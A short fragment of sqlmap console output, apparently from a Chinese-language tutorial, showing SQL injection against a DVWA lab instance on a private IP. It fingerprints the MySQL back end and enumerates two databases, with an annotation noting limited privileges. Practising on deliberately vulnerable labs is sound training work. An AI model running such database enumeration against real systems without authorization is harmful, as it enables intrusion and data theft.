 [23:54:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL >= 5.0
[23:54:24] [INFO] fetching database names
[23:54:24] [INFO] heuristics detected web page charset 'ascii'
[23:54:24] [INFO] used SQL query returns 2 entries
[23:54:24] [INFO] retrieved: information_schema
[23:54:25] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa --dbs执行结果，由于权限有限，只有两个库
[*] information_schema
[23:54:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.
168.249.152'